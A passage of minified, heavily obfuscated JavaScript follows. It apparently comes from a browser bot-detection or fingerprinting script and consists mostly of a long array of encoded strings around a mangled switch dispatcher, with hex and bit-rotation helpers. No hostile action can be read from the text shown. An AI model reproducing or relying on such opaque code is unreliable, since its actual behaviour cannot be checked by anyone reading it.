Ir1=nI;}break;case rD:{var Ds1=IW1[KM];Oc9=function(SV1,qv9){return nJ9.apply(this,[jI,arguments]);};return qF9(Ds1);}break;case Bz:{var AZ1=IW1[KM];var JP9=nI;Av9+=LI;}break;case Cr:{var Gg1=IW1[KM];Av9=WT;Lt9(Gg1[nI]);var LM1=nI;}break;case mj:{var SD1=IW1[KM];var xv9=IW1[Hg];Av9+=Tz;var IP9=IW1[l7];var HM1=IW1[E1];var v09=IW1[bX];var Uw1=IW1[V7];if(I3(typeof SD1,FZ1[ZI])){SD1=Nf9;}var vg1=qU([],[]);}break;case Gz:{var XR9=IW1[KM];Av9=gB;var qM1=nI;}break;}}};var Jg1=function(){return pc9.apply(this,[DM,arguments]);};var Q8=function(cR9,NV1){return cR9!==NV1;};var sJ=function(Xg1){var JM1='';for(var SM1=0;SM1<Xg1["length"];SM1++){JM1+=Xg1[SM1]["toString"](16)["length"]===2?Xg1[SM1]["toString"](16):"0"["concat"](Xg1[SM1]["toString"](16));}return JM1;};var qP9=function(){return pc9.apply(this,[Cr,arguments]);};var Rp=function(Ov9,sP9){return Ov9>>>sP9|Ov9<<32-sP9;};var JZ1=function(){return St9.apply(this,[KM,arguments]);};var NU=function(xw1){return P["unescape"](P["encodeURIComponent"](xw1));};var HY1=function(){return pc9.apply(this,[Gz,arguments]);};var WR9=function(){return St9.apply(this,[Dr,arguments]);};var jk=function(TD1,C09){return TD1>=C09;};var h29=function(){fH9=["V.>_N","c+4.I7+N+7 L :Y","9\x3f}&",")Y\x00:H\x00/:O6+L\x00","~B$ H&\x3fB\x40a>S&$Lh","\r","\n <O","/>I\x00","0$H\f","\x004=Y= H",")Y\x009D2","4U","\"/H:","2>S!3","\"]\x07&","\"7_\b H","Z>3}\f)","U\x00","N\'\'[ 7O","X$\x3fN\b*(6Y\x007Y","\v~3\tI\b4)c78I\b\b$<c<0B","%2","!3Y$5+N3:","~7k*2\bw8b=+h!u4  ,_70J+%P<9]\b2:I%.TJp|\x40g`UCne","\b\"t","\r\tA\f\t5]\x00;$},>H","r5","\tpz","\v5","5B$-H\'7:H4#x&7","--I3\"H+*","t74Fl/I\x00=0D","&E$","!R\x07&$X.<","r2\r$,X; H%-T","-T1=o,+H;5~//P","OD","L0:D","","!_\t5+X","2:r\x3f3","L$\"Y3\"D","%H\b$:","\b\f#k","-P3$d$<J>","$y","]1>D\":I7","qO i3\x3fA\b{nh7v^\b( [T&9\ra+R=2H\tZ\"!R\x003\x3fCZ\"&]35Y\b\b2nS&%D\ta!ZT&>HM6 :Ucv_\f&+","J","c+!3A\b(;Q+\'8Z1>Y","$L.#","\"7J\b-;N","\x07&$D","7C5n_< Ha;R70D%nSr8Xa:ST=4G\b5","\x40","8%_\vH","Y\f","(Z\x071$H\b/R3%","Q\x3f9_","=;\vc6","4$B\x00","U\x07\x3f\x40\b4:\b51\"D"," =T","^%!_","f]ohV\v/-H=8\rR3gG7\"Xa:V4#C(!RVokY\n$!ZT/\x40-hV!/\x40-lI&/]\b\'no\r\x3f4BT(:Y3\"BE\';R&\x3fBR5gG7\"Xa:E79KM<tZ<5Y/fH])$H3 \x00tp\v/-H=8PG57L=0\r>,,StpYC. O\x00 #N3sI/\x40-h\x00sk>,,S|&_.:E7i,,SplY\n$!ZT&+R3gA\'8N. zVO2+\x07&$DcuNI4#C(!R\\{-_\b4<RT7+3nYI)+G,V1\"\b.:S\x00+&HA| 3%b<S7$YV(ss83NT%+Z<3}1+N\x00+*Q\v/-H=8V3bY])\"v\'|+3:X\b\x07m/V4#C(!RVokY\n$!ZT/\x40-qo\r\x3f4B\x40:3o7$<]\x00=$QXU\x007$L3lo7\f\t8 _=&3_\f.<\x40\bpm\f\t8 _=&3_\f.<X>kLC.H;8J9&2\x40VY)5<U5L\nXz(I1\"Da(\x00~$\bS:<Y\x00\'$CM5#$Y&xI\b( Y$ 9]\b\b57\x00~$\f \"Ih3\b4#Y34A\b\x40`~=8K4<]>3LJm9N&7O{o\f\t{zY6\b3H+-KE<bV{+N\f\"&\x00{-KP4 _\x00;9CEm<{-_\b4<RT&\r_0G$3A\'8N. \x07z\"V$bR]) LZ.sNRt$\b.:S\x00+&HM/=H<5Ha8h \fG,V1\"\b$/Hz9\b.:S\x00+&HDV4sR%vGE=2g){m_\b4<RT;~LAX\'R==HOV:8]\'3!R5bYX\'PDV 3Z<5Y/nT\\&z_Ah5H+-_\b4<R&/]\b\x40c S\x3f7AOV <[N&xN\f-fNX7P :_z\"\b$:I<-Y\n$t\x00:$BXm/Nh\"P\x07$`K3&A7/NT\"kVA\';R&\x3fBZ7f/0X5\'Sr/D<(I1\"Da*])+[\f\ba)/mKEm;\\4#C(!R\\{-_\b4<RT&>D\x07hg\x073$\r\x00G,V1\"\n5N&9Y\n$ZX%k\x40K\\,fQ\\~v0Shg\x07tpZLG| R=xN\f-fKX\'\vKR&sK]i LZ#sXZ\"$B57Lo \b.:S\x00+&HP5#$Y&xN :Y\\5\v/-H=8\r(R5gG/p8Hcb\x00:$BXmlN&#_X`Z LifZ<5Y/fN])0V3b\'8N. \x00{-_\b4<RT&>DT\'R==HE\bm:\t{PDS<(I1\"Da6~34 _\x00;9CMi\'~#S:8]r:R3U)~$\fSz\'Z\\p\"E6lIo:1+$7_M|\" 1G\'`J>#HV\b$:I<v^K\\c!^75YOG|:\x07{p\vT\"/Pz%O%/K;\"DE$`N!9Ai=+\r7Z\f5g\x00:3CER\';R&\x3fBR5gGztC\b5l\x00~#S<g\\4#C(!R\\&VRc:T=!Am;{+D\x40$`N!9Ai=Z&>HRi(I1\"Di:4x[\f4+\x00~#\vS<g\\4#C(!R\\&V5;Nr8O)<SpzYAm-\t{PR-`]5P3n]O;~Y2b+;8[$l$7A{(I1\"Di:{-K\":U<vBES:<Y\x00\'$CM$9z~K\":U<~HAh5R\\&z_Am!\t{P5;Nr7\fE `H78V.gzPS<(I1\"Da\x00~$\bS:8]r8O\t4=L<2H\t)5/N\x00pm_\b4<RT4#C(!R\\=zDD((V7.H5\'RpkPh:T=!\r6ny 9_EX+R 7Y\ba\'OT3:_\b%7\'8C&lO;0O.#L7\"H\tX|s{-D\vRc:T=!PG|!\x00:$BZ(uN&#_7/P7l[%n\fX69C\b\x40`~A\t49_Eo#Y\x00:9IPm+ 1AzgG3$\r\fG$`X>3J\f$uUz7\f <o\t\fV$g\x074~XD((okS\"!R\x00;8X\bA3+H 8\r\x07<\'Z\\p8HcsI7x\x40\b)!X]7x^\b5sYZ\r%H|+ 1\b2+4~3!KVok\bT,+H=2\'f\x07\'%]\b%+X\'&7_X|s{\"E6nRIp5B\x00\n-+H6t\bT <[O7xI\t1/H:U1:U<~HC3)\t7:^\bX3+H 8PG|+7\"EghYZ34_\n5f7\"XcbYZ3$JDA/s*3N( [Vi LZ\"sT\\&z_AhuUztC\b,/PVokT57L{-D\vR/sYZ69C\bEc-S\":H%lV!#^/*Y\v\x3fHcb_Z3$JPG|>=8Y4+\x077\"X:8]\'3T <[X69C\b\x40$`X<3PX5&N%tPG\"`H\r\"3\vKR/s=;]5+XV~3\x005&SotY\b.9X7xL|- 1\x07<(I1\"Da\x00~$\f <o$\x005&S~8T(:Y3\"B!$\x074~[%n\fIokCD\b$:I<v_C$\"Y3\"HP4\"PXp\"E6lIo3\vKo\'H 7Y\bo<Y\x00\'$CK\\i<7\"E|lN&#_Xm< 1(*D~\tV3gV&>_\rcsI x\x40\b)!X].*5;NpwPgh|;H.*V&>_\rcbNZ3$JP$9 +&H(\b3!N\\pE\bZ(:Y3\"BZ%!Y\x07r8BZ1<S;2HMai_7}JZ,+H=2DSm>\x073$\rG)fRX&xD3/H z_C3)O;0O)<SpkPo:E7_\b4<RT x\x40\b)!XIp\"E6l|7_\nG.`]5z_C$\"Y3\"HP4\"PX\"m[\f\ba\'|7_\nA3+H 8\rE(`X<3E\b:7%X/QkDC\f \"I~$9:\x00|8H\r!_Xp$H3 Uok_C$:T6p\vE\bo#Y\x00:9IPX/+D\x00pz_C3)=\x3fIMJhbNZ63A\b :YI<#AV1gh~_C$:T6k3!KV~$\f\b&sR%vy\n$\vN=$O5+N&9_M\b$=I&vDZ/!HT38\r++_\x00pT%+P57Y\bG/;P~&4 _\x00;9CM5i:$7_M\b|5H+B\x405\f)/mM/nHRt~_C :_9NPa]~d\ra:Rz$\v//P+BG5)~$\f5+N8=5!rX&>DT5<E1<\"_2`L!>S<(I1\"Da\x00{-[\f\ba<\x00|5B\x00\n-+H=8Q<uNZ&/]\bGc S\x3f7AOV%+P&3\rT <[X&xN1\"Y\x00;9CP\b<(I1\"Da$\x00{-Y2`H+C\b(+OI\t-Y\r!_Np$Bc3aX&xK\b/_z(=X&>DT3+O&~\f]S<(I1\"Da\x00\x00{-D\vR5gG3$\rG5I)i\x3fKE\bh<Y\x00\'$CM\bo-]>~YDA((V4#C(!RVokY\n$!ZT&xC\b5gN&#_Z5uUzwD4 \x00\x00|:H5&]) LZ$sE~8\v/-H=8\rRh5Z ~FQ$rHZ>3C\n)u4~BC \"P\\&zHDS3+H 8\rT7/P7kY6bNZ69C\bG`i$H3 | L$sJ;2\r]V3`X<3LJm<AO 3Y\b/nRZ<3UG/3A7\"X: Y\f&ll\x07\';R&\x3fBZ\x00f 3Y\b/5J>#HW\f.\'XTbzI$tD/+_\b4<RT+x]5!H\r\"3\tV(f^Xp5B\t5<I&9_OV:8]\'3\tV\"!R;1X#\"YNsfPDV(fXXp5B\t5<I&9_OV:8]\'3V\"!R;1X#\"YNsfPDV8`X!&A\f/Qo0\tV-b378H5!N2\'8N. ]~3\t+R 7Y\b\x07;R&\x3fBG\';R&\x3fBR5gG3$\rGc(I1\"Dcs\x00+&Ha:R&xN2:N1\"BA3+H 8\fL\bghok=l{<3_\f.<z<5Y/lIo~_C(=L3/c\f$2\x40|8L\x00hgAX7x\x40\f\b*sZ<5Y/fH])$H3 ;0<Ho=Y\x00$B57L0\"++_\x00|%H*3!H&/]\b5\'fHX6Eoc 9Y%sXX4~YAml{<3_\f.<z<5Y/l]~\"\b.:S\x00+&HP5#$Y&xN :Y\\0\x07m+%$LG\';R&\x3fBR5gG7\"X:c%7D\x4053AX~UC\n3!H&/]\bSm(\f|&_.:E7zNAR\';R&\x3fBRh5N&#_Z5&U\x07/AoO\r<5d3/H kUAo/O\r<5\v/-H=8V3bRX=zDD7!UrfPG(h\\;k},\'O{m[\f\ba/7!\rR2fHX zCAhbU]i$H3 |\x3f^*/+N&9_+/-H=8S~/|8Hig\x00:3CER\';R&\x3fBR5gG7\"Xa:=8HRo8]\'3\fT/+D\x00zPDS<by\\0\vR#bPXpH3/H tAi,~~K\":U<~\b$:I<vY23]~0Vc:S\'&$Dcb\'8N. ])$H3 /=4G\b5n{<3_\f.<aV/Ao%Y\r!kK\":U<~YD7/NT kb$-H\\&\bG\x07=$3nRT;8\rS$`L!>Sz<Y\x00\'$CMo<Y7$^\bRhbZ<5Y/nH\\{-K\biuYZ>3C\n)u$7_M|+=&DA((r\x3fCM\bh<Y\x00\'$CMo8]\'3V5`X<3LKm:A7\"Xa:=8HP[qbH\t/zHC\f \"I!kcAo>N&9Y\n$sG=8^\b4-H lGA\b$=Y\x00h0X5\'Sz\"\'fH;%\b$8D~\"E\to Y\f&kA)\'OZ!3CG5&U\x07|\t^\b5sJ;2\r]V5&U\x07|2B|o\rX&>DT%+P57Y\bG/;P~\"E\to#Y\x00:9IPX/+D\x00pzY2`]5k[%n\fX&>DT5<E1<\"_2`Z LiXs\"\v3fJ v_M/nH;%OcsI xN3H\\b\vKo-]>~Y2bN]tp\f\t/r\\y$(-Y\\cK\\i:T!\r_0G7!UrfV2:Sh0X5\'SzV(==8HP[quJ vYP)\'OZ&$T(5<U!\r0T\"!Q>3Y/uUztY\b.9IokYC8>Y]&>_\ra: 15;Nr\"E\to<J>+\t2>]\x001>h$>H=8\v/-H=8S:\'Z\\&>DT%!R{\"E6nHO$7_M\b|:T!mK\":U<vHEm  3Y\b/n]Z&/]\bGc:T=!Ao/No\"T/+D\x00o3\\gfNZ\x3f3Y%s7.YOV3`]5k[%n\f]~w\f\x07\'!N\\$7_M|:T!xY H;3^C$ [\x00:{Vs\fO{CD7/NT;kY2`H+C\b(+O/<\v\fG(`_\x3f&A\b(!RO;0O\b.!HVokT5<E8=55;Nr3O/*]i\x3fKEo:N\r9NQG5&U\x07|&_\b\fh5J vXPo-]>~DAX\"/H:BXhb_I=xN\f-fUXp0D-\"E8=5DA((tpND((\x00:\x3f^C\n3+JH;xN\f\"&p1_\b4<RT7~DC :_9NA[qg\x074~Y2`L7 T\'\'R>:T!\"gN&#_Z$fUZ4\x3fC\f-7p1P\b2+4~XD((\x00:\x3f^C\n3+JH;xN\f\"&p1_\b4<RT7~DC :_9NA[qgA>%H\'f{\"E6nR%vh\b.<V&$TM\t5/H\x3f3CZ6\'H=#YM :_r9_M( ]>/DA((\x00:\x3f^C\n3+JH;xK \"P\r9ND\b$:I<vHEo(U3:A6.-\t/+PA#<I&lK\":U<~YA\bh5Z ~[\f\ba+\x00:\x3f^C37y&$D\b\to\"Y5\"E\x40Kz+Ibm\x00\x40h5J vCP)\'OZ&$T(5<U!\rH0A((|\"_6.-\x00I&>DT1<YtpBC \"P\\<z\v//P+BXhh\x00:\x3f^C\n3+JH<xK \"P\r9ND7/NT;kCV3+]/+DK\\il^77FOG|sH\b.tN5\'R7tPG5gR;xY\r!_Ho$\vK\b}sUZ4\x3fC\f-7p1p\vE| I>3n]I;iDC.#L7\"D{5AO 3Y\b/n]Z&/]\bG5b]Z3$JP\bm\'\\&>DT,+H=2O$6HV~\"E\to Y\f&kDC( ]>/am>N&>DT\"!Q>3Y\bR gAX19\x40$:YN4#C(!R\\&z_D((V&>_\rcsI&xY\n$gH 9ZMo/Ni$H3  3LX|s\x00|\"T=2=8Y4+IokYC8>YK&>DT/+D\x00o\"\f\b&t7\"XcsI&xY\n$q\x00:\x3f^C\b7/PI&>DT <[I&xLm:T!x\x40\b)!XIp$H3 X&>DT/+D\x00otHcgV<9_\x00-lIo\"1+R p\vE)\'OZ<3UG3g/zK(=TN4#C(!R\\&V\v3fJ v_P)\'OZ&$T(5<U!xA\b&:TYcm_SGquY V3nYI&>DT5<E1<\"_2N)i\x3fKEo(U3:A6.-Io\"5;Nr\"E\to-S\":Hi+=;]5\'S~3\f5+N8=5A)i+X\"+PA :_h0X5\'Sz\".<3$\rG5&U\x07|\"_\x3f/:N7%/)HgD|~\x07Y$\f <o\"E\to:N\r8Y$=gmD\vR$`H+BG|sH]) LZ/sYZ19\x40$:U<mD\vRc:T=!PG| \x00+&HD7/NT=kCC3)\x07\'z3\b$:I<vB\x075&N%vC\b\ra\vN=$O-\"Y3:\r5-TT3\"Y\b1:]/zI\b$)]\x007D\b%tZ<5Y/fHX zHD3+H 8\r(=7:H\n5+;\"H5!NN~YDV3+O>\"c\f$tNX<3U6.-/z9:IokY2`Q&>B\t\\gfH;%\f\b&sJ;2\r]Sm>A\t~3P\v/-H=8\r\bR5bN])~C-s.*_So\"Y5\"ED\\gfNI&xA\b&:T]i0BR7/NT7kA| Yr_8fN]i3A$e]<\rH0G5Y)i$H3 /0X5\'Sr8V3bYX<zBAm/&$T\f <o\"v\'i/X1kXC\f \"I/5L)fH])$H3 =\x3fIMi:\t\'xI$qN\\1=\b.#U\x077x_\b\t.\"Jz5C)+R\\<zBD\x07\';R&\x3fBZ.fH])$H3 \'8N. ]) LZ3sH;%\bG <[\x3f3C\tz<Y\x00\'$CM$9$ 9\x40\t$f\'8N. ~\x3f\f <o\"\f\n1\"E\\ zHDA\';R&\x3fBZ4fH])8\fV.bUX\'zNAX/+D\x00pzYD\x07\';R&\x3fBZ\"fH])8\fV.bUX\'zNAX5&N%tS<;=\x3fIMJh3]/+B. R1\"\v/-H=8D7/NT&kBE\big3$FER\';R&\x3fBZ5fR]) LZ(uN&#_Z3fZ%$LRi(I1\"Di:49_EAzgO;\"NR5`L7 T/+D\x00{-N\f\t$n\fN 3Y\b/nUI<x]\b5=gDzYCqsUX&xC\b5s\bX4#C(!R\\{-[\f\ba:z$DT,/Nz~K\":U<vYES:8]r8V bIX1zAAm=~&V8bXX5z\x40A\rm,1~.!A3+H 8\rRh`K3&E4 _\x00;9CEh5Z ~VS29U\x001>T1<Yo\"9:17^\bZqtN&#_Z4sZ<5Y/f;0LRc-S<3N. <vC\f\f()]\x00=$D\b$:I<vC-uJ vYP 8U3\"BT\"!R75Y/bNI&xH\v$-H$3y\n$bYI&x_z<Y\x00\'$C6\bm~Io3]\x40$p\fKg\x40Hm:\x00+&Hc I>tpV sZ<5Y/f 3Y\b/f]I=~_ESo#]9~\v/-H=8\rRh5N&#_Z3fZ%$LRi(I1\"Di:49_EAzgO;\"NR5`L7 T/+D\x00{-N\f\t$n\fN;0O2+N553C> :]V;8\r7\'[&9_D5`R*\"_A#<Y9+_\b4<RT&xL\b4>H\\p$H3 X<#ASz-]\x077vW\b$:I<vYC#<I&~5;NpzC\f\f()]\x00=$\t$<}78Y)5/7\"e)\vR\x00 9], \"I!~vO3/R!tO.,U7tO3-T&3N3+Xp4D$=OV~t\x40$\"Xp&A\f\'!Npz :Z ;{\b\b2\'Spz\x07;P3_. Xp!BLulV4#A,$<O=8a\t5la]{mN\f\t$nN17^\bX$ XVh$H3 \x00|%Y\nigA\t{zYD\x07hg]|7]8fH;%\f\b&;Q<\"^D\x07m\'\'8N. ])$H3 |7]8fH;%\f\b&;Q<\"^D\x07m \'8N. ]) LZ5sG\t~$\x07z:N\r) LZ$sR%vb\v2-N78n\f7/O\\bzDT&+H7=8Y\b5f74JXhbRI7xJ\b6H<%Dilk1a2$,I\r$H$<Y\r\x3fC\vcg\x07\x00o-[\b%!NN7xJ\b/N\x3f3Y\b\bi !l>1\nc\"i\"(y6A\b$ X 3_Wo)Y\x007_\f$:Yz884\fo\x3fr\x3f\x3f\ny&r:\x3f\tp]/m[\f\ba!7!\r\"\'=_73C./8]\x07zf]So)Y\x009C9:V%3O\nslX;kBC$:y\f&3C. Vo*6*Y\'1r/*Y7$r\'!]i$\f$ X dT&+H$3$L\x005+N\\;xx#7\x00w1\t{(4n+o*6hbN<2H3||1H* <]7\"HR(`i:~&\x3fn1h\x3f\x3fk1aD\x07<(U3:A3+H 8V\n\n4Y69_Wo8Y69_/;P~1]($ X 3_Wo<Y63_\b\b=2R>:\n\n4|j<2B\x403`J<2BH=2R>:\n\n4|n<2H3tNZ 3C\t3+NF.*C-3A\t~\"9:B~_(=YZ3:AE!(fX<~0So-]\x001>E4 _\x00;9CES:<Y\x00\'$C6\'<gO17^\bZwtN&#_Z\"sHZ!3CVsX>kK\":U<~YD((5 $LT(=} 7TEhgN&#_Z53+o5\';R&\x3fBR5bN]) LZ$sR>:P~ I>l%+Z<3IO[|:E79KM)8#^>p\v!7Q=:$<]\x00=$p54\x3fY\b\b :Sp\vi I>w\bS:8]r8V(b]X\'kv0V\"sD~:LKz:N\r)\x3fKE|fYI7xN\f-fH]{xC\b5b\fIok_D((;0<Hi+UokHD\b$:I<mNP[p3Y!3\r\v3f\x07Uz5E|\'3:AEhg=8HD\\gfIZ\"#^R/`J>#HDV4`P<1Y[|sN]i5LJhuA3\"NR5gGowA|:A;8L85H+-D\vR`-R<#A[|+7\"Xgho35;Nz\"++_\x00z7LG|/] 3Y\b/3Z<7A:\'Z\\>Y\b.9/+_\b4<RT\'+PE%m\b.0X5\'Sz\"S:\'Z\\&VilO\x00 \x3fC\nX|sH\r\"3B\vZ5gN&#_Z$fHX 3nRI4G\b5`L=\"B1+\x00=Y/)3:AEh`O;5HEBmc\r]i$H3 ;0<HcsI<p\vT\"!R\x07&$X.<Rz8T\"!R\x07&$X.<3;HDVc]pkP=2\'7\"PG| 5 $LT\'<Sz\"WX\x00<[\x3f3C\tcsI<*QB$iq!;*dD5fNj*[r|\\mln,>Y{il\b 7[|\"Hi K7~YA\bhtJ;2\r]\x07<fcXQ4 _\x00;9CES::T=!\r6nh\r\"3h\b.<V8[\f(*&\"H\x00\n5nHr2H3;_\x00\'$HM. &3_\f-+<%Y\f\"+(<CM3*Yr\"BM$nU\x007$L$b=8\x00\f\b3/ET=4G\b5=\'%YM 8YT3vv>,,S|\x3fY\b\b :S~M$:T6xD\x07igo:v]\'m=\tgpA|;]~&$5\"03\"H9,+z ;LRh`N!9A%L\x00;9CRh`H\x3f3w$bJIz8HZ/H{xY)5<U5~A| ];1L3bXI+xB1;o/\t7\'_3\x40\b8bQI+xE\f\b%9]7B4<N<5TA\r|738J&+o//)I53^A\x3f|7>7Y\v3#\fo/\t$<}78YA6|7\"&{\b\b2\'S~\"\f3;L\x00zt_\b4<RV~-Y\x407bS\x071&XW=2R>:\x00{>3lZA =~2\x40W=2R>:{#7\"V4/\f~7[W6m>PNzX\f{(\"#\x07hu_!3\r\\O{-]\x077tHctN&#_Z5`O\x00=&D\x077/NT\rzbSm:\t{V\b$:I<vK\":U<~\b$:I<vYC1>P\rz\"E\tm/N\';H2gA\tzDA\"/OrbT5\x00|%Hm:\x00bx]\t5Y\x07!7J\bT\"/Pz\"Jm:\x00c-(>9^\bRhu_!3\rZ\x40\"/Op3C\tX{<Y\x00\'$CMo=H\"~\x07hbH]/DA3+H 8\r\v/-H=8S:<Y\x00\'$CMo/L>/(= 1X\x00/:O]/+D\x07hfO","+D\x008N$<","\'<Y\x07:","#C\t\'\'R6"," :7!e\f%\"Y|jN1;H6h\r62n]\":T0","\rq\v\'","-H+","N<2B\x00/\x07x","\t7\'_3\x40\b8","\')\x00","o","K4=","X6;",";B\t$S7L","!3Y$$#","<qd","L ","\x3f\t^","L\x07.8>Y","-]>3I=  H\x3f","\x07\'4^\b(,Y","&H(=O=8","\t%+",";O I","<2","Z5&","35N\b\t2\'^>\x3fYW$8Y&%",":9C\b44#^ ","U!","&+H ;;H/+s4%H","3#","O-*l!\"i\f ","","J\b/H\x007$T","-S4\x3f_\x00","=#Y\b\b\'X\x00:","\n5c];2","=7y\b.:H7\x00L",". _&","X45","H3/H vDZ \"N32TM\b4 R<1","( X*K","\n$<Q!%D2","\vh","A\b&:T","%!_\x3f3C","_+&Y",".\x00\fc=","H$:","\'R\'\"y\n$","J,;\x00MFb\x3fd,;}=5o$ug\n;(}21J,\x00fG3r-U5:X4\">fFfO^3xo=u;\x00v6\bd{~~=5kI=],ol$\x3f}1;l\x3f\v#|P\x07n/;~=5kI=],ol$\x3f}1;l\x3f\v#|P\x07n/;~&~,;\x00}5d\n;W\"\'j$;\x00\r&\"d;\x00u`bl\'\b#}7l;\x07[52jT.%v0;NT;\b\v~5j\\ \b}%l$J(}>%zY;)}5_J(\x07}592L|u{94~5o8<\b}7I;}=5n8,%;}7l \x07[54j;}n\x07h\n;\x00n\"+\x3fK,;\x00}!dd,;j\x3fn,;\x00%X1l&#s&T9[7=\fX0bJ<\x3f\x00o-:l,9Z_/l,;-5j$;\x00\ri\"7bl\x003\x00}0 J,\x00v\"g~*K\x07}5l,7\'}5=I_N\x00[5L&Hq\'u5;]&U5b=uuz(K4=F;#)xF1l.-+\"I5l,-u)}57b:N\x00[5tHx\'u5=I^&\n=5n;K%;}$\v\x3fl,0\x07,{\x40oD$;\x00#f01i_3&bX,*\'}5dw_N\x00wU=A7\t#)}g\"(\v~5J,;\vXFfd\n;\'h:8\fi#X3\x00As6H:`oZ\"\v4q,dI\\<u+i>dD,;\x00\"X,01l\n;\x00e l$;\x00\tiG\x00/L:O/)m1~4x7e5l.(r-U5\x00W=-$f bJ<\x3f\x00o5C\t\n##n6/d,8H-%,)\b~Gft50qt9kn4;\b}3\x07e{Rl,)\x00}/g\n;&}.2e\'\n##Y6\x07l/(y=n\x3f-9;}7l,2[55l\'%zy6h\n;\x00Q#\x3fbl$;\x00\rf=;l.;\x00R61|(;\x00}58I(&U5\x40,9\x00}6d\n;\x07-6!7u<C\x00\x07y6h\n;\x00.`bl^+\x00)}5O*N\x00[5;l\'\v\b5l.,p-U5\f^7-t X35ol>;\x00QgU;\x00}0\x3f$w;\x00x\x3fJ,;\v|f\rl\x00\nm5\x3fn,;\x00\"f\x071l(\tFfl\n+\x00}-\b\x3fl,;$o=y(\x00vG\x00l,;/*y=5j=;fG\x009}<\x3f&}>#|C\x00\r\x07l,;6\bU5i\v6)}5dw;\x00Q|,\x00\r}5:w3&y\x00W\f>q[%l4 (}5<~4;\v)qg.>l,;Tl\x00\n;}>;l,9r|u5A:7U5j\bul<8,[0`J,9%\vjt;\x00z\x3fblT\b}O\n>s\x07[57\'\x00eg.z}M;l,p ^dd\n;h\'}4\x00vd,C(\x07}5>\fz|u~;4l-;l\'2|\b51l,3\x00&<&X,9\b}F\x00&I#\x00\x07}5\fjT%\r08|;\x00V\x3f\x00E\t=\b^3\"w:Oqm7|,8\b}7g;z>5n\x40/)\n\x00d,;*y\"\'n,;\v\r6J;\x00m\'fl\'\x00)}5\x00t5(.\x07[5T\x006\x07l/3\x00&\n&X,9\ru5|; 4-J8q##S=5j\x07;f3k\"}<9m5yD4;\b}1k]\x07}6\f^Hx7l%l<;5\x40#)}t,3\x00y \f9\b~<.N+xu1l(\x00\'e51d\x00;}6gE\t=&\'}5!O^xu1l\'\x3f\b}76z=0&Q7;l$;\x00\x07_3/N_,\v,R\'|,9\b}76{;~M+l,xl,w,[6;l,<}58+#&}60$;\x00\rm,\x3fl/(/d&4j;\tD1fgX,\bR \x3fY7.q\f3%l,;\x07E-l,;\x00&l. I5l,;wu55\n(}59[4\x00v61\x3fd,>*\bi\"g<n\"ky](\x07m<f4l,;\x00j1Z\x00n[5c7HueoN&}> 5D,;\x00%z#\x00d,;\x00fM;l,\x077ut\x00<;j\"y]8j\tK5l+\b(^=n:.%;}7l[55l7.%v0;H/;~=n96#}7o4q-Q\'\f(8\x00yg}=j8I7]#g8J<\x3f\x00i&l,9 \bXl,;,&d>5J,;\v%X\x40l,\x3f&}>\x3fF<\x00v;,3\x00.>9\x40,9\x00}J<\x3f\x00o5A7-#)}\x3fl,;-k=5j=;fG\x009}<\x3f. K5l\f15\'u5l\n;\x00k\"9\x07J,;\vjfE\x003\x00}.\bJ,\x00v90,0&[5`9((}5n(swU=\x40-#)xF1l.\t\x00I5D,;\v#jf3\x00P64J)H\b)}7eg;U5n\fuu5{#&}>4i]8\b}73gw;}5>\f^$;\x00\rj%\x3fl, 2kA<2j\nC\x00}5=U9+~~=5f4H)&_ w*,*xD1|(;\x00\r}58E&[5_;v=;l.;\x00\rt6:5C#\tD5\x07h,;(}5<>W))\x00}\x00d,;+t:\n~,;\x00#f#01l\n;\x00r.+l,)4l\x00[5\x3fD4;\b}=1ksv<o,+\x00\rv}d,;+t:\nnT,;\x00\"~#01l\n;\x00N;l,*}\rl;5\x40-\v)}\x3ft,3\x00uTH^l<;[yT,;\x00%H\r01l\n;\x00kl/9\"^6fL)J\x07}5$\x00v%\x3fl,;,k[$\x40,9\x00~1c>I*(}::C C\x00\x07y6h&3\x00%\x3f&X,9\x00}\b%d,;Q\x3fn41\v)}E#F.\x07:X\t3\f}5;l.;\x00\fyE:2j\n\x00r\v8`T;\b\v~5,)\x00}\b`.;\x00W.d4J.=\b}7TY;,\x07}57y$\x00u5~;45\x40\t\b}36dA w=5h4p&]bd\n;\t-&:5C\x3f/\"4\f6\x00t,3\x00{!aT\f-t [%l>;\x00PJ,\x00f 6g,+~5o\x3f9\x00}6O\n;,=A##)}g%,8\x07}6\x3f.A%~]0bd,;==8Z,;\x00W_& t;\x00W#bl$;\x00\rj%\x3fl, 2kA<2j\nC\x00}5:c0&[5e;\b~9t50*xD1|(;\x00e51B\x00;}7E\"o#gfJ<\x3f\x00[5l\'\t\b5l.,,9[5F:>q\fu5~;\x07}5{\t\x00\x07eg93)-5l.12)}5H;\x00W\nn,;\x00\"SA01n*#&}7\nJ,;}]#g=O^(}\'u7\n|zD0ed;\x00}5K|uO*\n4=z8\x00v,5j1l.#*}5I/;\x00}3\n\x3fl,\x00vO;&y5o4)\b}\'O\n>&","+3L","4$L\x00","5B\x00\n-+H=8","*Q","]\b\b","<5A$=","/ Y3D\n5","\t7\'_7Y\f","7&A\f$","\rz#9\x40$6","7q","!I","4 ",",,U<\"\x00&&HY!3C3","*Y71L","\x00*S7vl\b.,]\x00","  [","\n5K$B3:E07%N1:S!","\x40\b\f-","K,\rT B\t","\"/P72~\b$ U\x3f","7q","8T\'H3%F","\';\x40","vDZ/!HT;\"H#\"Y","3C%+","\n( ","c","(\x3f].%+","^1",")!O\x00<7\x40\b","7U",")Y\x00:H\x00/:~\r2","0];-H","\x00","3 L( ,P6","r2\n)/R\x00=;L","%+l;8Y,","c+6$D3I%$L\n$*","(=r","L4>WGomI","\v.!N","%2+H$=!~5+","","","Y<(6Y","O\x07\":","74j!3/(S","%$L","-+Q<\"k-\x07X","B$/R","!3Y","3","O\x003$Y9,+O\x003;]","_\x07&","4 W=!C","E\f\b$*} 7T/\'(Y","O,+H;5l=3/(P5>Y","H+B","\"<Y&3","=;]5+","*","/P","~%NW","!U&3_(\f$ H","-P78Y:%:T",":]53Y","1\"_1$7","93\"E","-\r6 :U7vN$\t","Y\f&$L\x00,_3L#+]\x00\x3f\x40\b\t5/Q","_\b\t1!R\x077H",">P","d",",>P&3I","2B\x00q07\"H","#]\x001>`\b(/","1\"","4:H<","2)$\"Y;#\x4023\vc&75B$<","I\b5/e","S$9D2-T<1H\t",":B\n/\x07X","+R",";O J\b5\n]\x003","1D/","\"3[","!&A","$H\n2:Y$B\"!P<38I3","5","`"," z","*+E7=2H","^&7"," (H B","c+6$D3Y3:X\f$","P","J\b\t+]&4H\f\'Q!\"L\x00\n","4\x405",",N%%H","\x07","[\'d\b%+N ","X>\"","#Y\x003H","L\b.;EEacT"," 